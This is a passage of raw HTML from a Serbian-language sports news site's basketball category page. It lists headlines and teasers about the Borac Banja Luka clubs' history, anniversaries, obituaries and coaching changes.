srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><div class="mvp-body-sec-wrap left relative"><div class="mvp-sec-pad left relative"><div class="mvp-main-body-out2 relative"><div class="mvp-main-body-in2"><div class="mvp-main-body-blog left relative"><ul class="mvp-main-blog-wrap left relative infinite-content"><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/dabogda-vam-zadnji-bio-lesinari-cestitali-rodjendan-igokei/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/09/lesinari_igokea_parola-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 2 године ago</span></div><h2><a href="https://borac-sport.com/dabogda-vam-zadnji-bio-lesinari-cestitali-rodjendan-igokei/" rel="bookmark">&#8220;ДАБОГДА ВАМ ЗАДЊИ БИО!&#8220; Лешинари &#8220;честитали&#8220; рођендан Игокеи</a></h2><p>Кошаркашки клуб Игокеа обиљежиће ове године 50 година постојања, а централна манифестација планирана је од 6. до 10. септембра. Тада ће...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/preminuo-legendarni-kosarkas-borca-davor-crnic/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/06/davor_crnic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 3 године ago</span></div><h2><a href="https://borac-sport.com/preminuo-legendarni-kosarkas-borca-davor-crnic/" rel="bookmark">Преминуо легендарни кошаркаш Борца Давор Црнић</a></h2><p>У Бањалуци је јутрос, у 80. години, преминуо легендарни кошаркаш Борца Давор Црнић. Између осталог, Црнић је био члан једне од...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/skakinih-50-poena-i-trofej-u-rukama-crveno-plavih-prije-29-godina-borac-borovica-osvojio-prvi-sampionat-republike-srpske/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 3 године ago</span></div><h2><a href="https://borac-sport.com/skakinih-50-poena-i-trofej-u-rukama-crveno-plavih-prije-29-godina-borac-borovica-osvojio-prvi-sampionat-republike-srpske/" rel="bookmark">Скакиних 50 поена и трофеј у рукама црвено-плавих: Прије 29 година Борац Боровица освојио први шампионат Републике Српске!</a></h2><p>Прије 29 година, СКК Борац 1947, који је тад носио име Борац Боровица, освојио је први кошаркашки шампионат Републике Српске! Финале...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/skk-borac-1947-navrsio-75-godina-postojanja/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/04/skk_borac_1947-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 3 године ago</span></div><h2><a href="https://borac-sport.com/skk-borac-1947-navrsio-75-godina-postojanja/" rel="bookmark">СКК Борац 1947 навршио 75 година постојања</a></h2><p>СКК Борац 1947 навршио је ове недјеље 75 година постојања. Најстарији кошаркашки колектив у БиХ се тим поводом огласио на друштвеним...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/prije-28-godina-skk-borac-1947-tad-borac-borovica-osvojio-prvi-kup-republike-srpske/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/04/borac_borovica-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 4 године ago</span></div><h2><a href="https://borac-sport.com/prije-28-godina-skk-borac-1947-tad-borac-borovica-osvojio-prvi-kup-republike-srpske/" rel="bookmark">Прије 28 година СКК Борац 1947 (тад Борац Боровица) освојио први Куп Републике Српске</a></h2><p>Прије 28 година СКК Борац 1947, који је тад носио име Борац Боровица, освојио је трофеј у историјском, првом такмичењу у...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/sjecanje-na-slavne-dane-prije-21-godinu-borac-nektar-skk-borac-1947-odigrao-posljednju-evropsku-utakmicu/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2021/01/boracnektar_2000_01-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 4 године ago</span></div><h2><a href="https://borac-sport.com/sjecanje-na-slavne-dane-prije-21-godinu-borac-nektar-skk-borac-1947-odigrao-posljednju-evropsku-utakmicu/" rel="bookmark">Сјећање на славне дане: Прије 21 годину Борац Нектар (СКК Борац 1947) одиграо посљедњу европску утакмицу</a></h2><p>На данашњи дан, прије 21 годину, СКК Борац 1947, који се тада звао Борац Нектар, одиграо је посљедњу утакмицу на европској...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/prije-28-godina-borac-borovica-osvojio-prvi-sampionat-republike-srpske/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/10/boracborovica-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 4 године ago</span></div><h2><a href="https://borac-sport.com/prije-28-godina-borac-borovica-osvojio-prvi-sampionat-republike-srpske/" rel="bookmark">Прије 28 година Борац Боровица освојио први шампионат Републике Српске</a></h2><p>На данашњи дан, прије 28 година, завршено је прво кошаркашко првенство Републике Српске. Трофеј је освојио Борац Боровица, клуб који је...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/preminuo-hamdo-frljak-nekadasnji-kosarkas-borac-incela/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2021/09/hamdo_frljak-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 4 године ago</span></div><h2><a href="https://borac-sport.com/preminuo-hamdo-frljak-nekadasnji-kosarkas-borac-incela/" rel="bookmark">Преминуо Хамдо Фрљак, некадашњи кошаркаш Борац Инцела</a></h2><p>Некадашњи кошаркаш, а касније тренер Хамдо Фрљак, преминуо је у 60. години, саопштио је његов син Дино путем Фејсбука. Фрљак (први...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/bojan-bozic-vise-nije-trener-skk-borac-1947-dug-kluba-prema-nikoli-glisovicu-omca-oko-vrata/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2021/03/lijevce_skkborac1947_mart2021-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 4 године ago</span></div><h2><a href="https://borac-sport.com/bojan-bozic-vise-nije-trener-skk-borac-1947-dug-kluba-prema-nikoli-glisovicu-omca-oko-vrata/" rel="bookmark">Бојан Божић више није тренер СКК Борац 1947, дуг клуба према Николи Глишовићу &#8220;омча око врата&#8220;</a></h2><p>Бојан Божић више није тренер СКК Борац 1947. Бањалучки тренер повукао се са овог мјеста, а одлуку је саопштио путем друштвених...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li><li class="mvp-blog-story-wrap left relative infinite-post"> <a href="https://borac-sport.com/21-godina-od-bh-titule-na-danasnji-dan-borac-nektar-danas-skk-borac-1947-osvojio-prvi-zajednicki-sampionat-bih/" rel="bookmark"><div class="mvp-blog-story-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2020/05/boracnektartitula2000-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-blog-story-text left relative"><div class="mvp-post-info-top left relative"><h3><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></h3><span class="mvp-post-info-date left relative">/ 5 година ago</span></div><h2><a href="https://borac-sport.com/21-godina-od-bh-titule-na-danasnji-dan-borac-nektar-danas-skk-borac-1947-osvojio-prvi-zajednicki-sampionat-bih/" rel="bookmark">21 година од бх. титуле: На данашњи дан Борац Нектар (данас СКК Борац 1947) освојио први заједнички шампионат БиХ!</a></h2><p>Прије тачно 21 годину, СКК Борац 1947, који је тад носио име Борац Нектар, освојио је премијерни заједнички шампионат БиХ! У...</p><div class="mvp-blog-story-info left relative"> <span class="mvp-blog-story-author left">By <a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></div></div></li></ul> <a href="#" class="mvp-inf-more-but">Погледајте још</a><div class="mvp-nav-links"><div class="pagination"><span>Page 2 of 38</span><a href='https://borac-sport.com/category/kosarka/'>&lsaquo; Previous</a><a href='https://borac-sport.com/category/kosarka/' class="inactive">1</a><span class="current">2</span><a href='https://borac-sport.com/category/kosarka/page/3/' class="inactive">3</a><a href='https://borac-sport.com/category/kosarka/page/4/' class="inactive">4</a><a href='https://borac-sport.com/category/kosarka/page/5/' class="inactive">5</a><a href='https://borac-sport.com/category/kosarka/page/6/' class="inactive">6</a><a href="https://borac-sport.com/category/kosarka/page/3/">Next &rsaquo;</a><a href='https://borac-sport.com/category/kosarka/page/38/'>Last &raquo;</a></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="text-9" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://www.mozzartbet.ba/bs#/casino" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" 